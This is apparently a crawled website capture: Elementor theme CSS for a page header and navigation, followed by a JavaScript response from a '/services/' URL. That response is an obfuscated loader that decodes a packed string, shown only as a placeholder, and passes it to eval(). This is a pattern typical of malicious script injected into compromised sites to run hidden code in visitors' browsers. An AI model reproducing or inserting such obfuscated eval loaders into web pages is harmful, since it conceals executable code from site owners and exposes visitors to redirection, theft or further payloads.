					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78281 .elementor-element.elementor-element-40309c6 .elementor-menu-toggle{margin-right:auto;}.elementor-78281 .elementor-element.elementor-element-17a664b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-e668e91.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-78281 .elementor-element.elementor-element-7eb239a{width:var( --container-widget-width, 61.946% );max-width:61.946%;--container-widget-width:61.946%;--container-widget-flex-grow:0;}.elementor-78281 .elementor-element.elementor-element-7eb239a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:0px;height:39px;line-height:40px;text-align:right;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button svg{max-width:20px;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button, .elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_search-button i{color:#000000;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button svg path, .elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_search-button svg path{stroke:#000000;fill:#000000;}.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-78281 .elementor-element.elementor-element-cffab9a{width:var( --container-widget-width, 100% );max-width:100%;--e-transform-translateY:5px;padding:0px 0px 0px 0px;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon-wrapper{text-align:right;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-framed .elementor-icon, .elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-framed .elementor-icon, .elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon{font-size:24px;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon svg{height:24px;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78281 .elementor-element.elementor-element-282d096{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-89d6733{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-78281 .elementor-element.elementor-element-2b0f163{--width:30%;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--width:40%;}.elementor-78281 .elementor-element.elementor-element-181318d{--width:30%;}.elementor-78281 .elementor-element.elementor-element-89f2f2e{width:50%;}.elementor-78281 .elementor-element.elementor-element-fb332e6{width:50%;}.elementor-78281 .elementor-element.elementor-element-fb332e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-78281 .elementor-element.elementor-element-e668e91{width:25%;}.elementor-78281 .elementor-element.elementor-element-e668e91.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0{width:25%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d{width:25%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}@media(min-width:768px){.elementor-78281 .elementor-element.elementor-element-2b0f163{--width:25%;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--width:50%;}.elementor-78281 .elementor-element.elementor-element-181318d{--width:25%;}.elementor-78281 .elementor-element.elementor-element-89f2f2e{width:15%;}.elementor-78281 .elementor-element.elementor-element-be660a3{width:68.894%;}.elementor-78281 .elementor-element.elementor-element-fb332e6{width:15.77%;}.elementor-78281 .elementor-element.elementor-element-e668e91{width:33.269%;}.elementor-78281 .elementor-element.elementor-element-c2bfde0{width:26.259%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d{width:40.132%;}}@media(max-width:1024px) and (min-width:768px){.elementor-78281 .elementor-element.elementor-element-a4ef88c{width:53%;}.elementor-78281 .elementor-element.elementor-element-6240d0b{width:10%;}}/* Start custom CSS for nav-menu, class: .elementor-element-40309c6 */.elementor-sub-item:hover{
    background: #fff !important;
    color:#e9620c !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1596
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"mIWcPrSRf",26,7,29))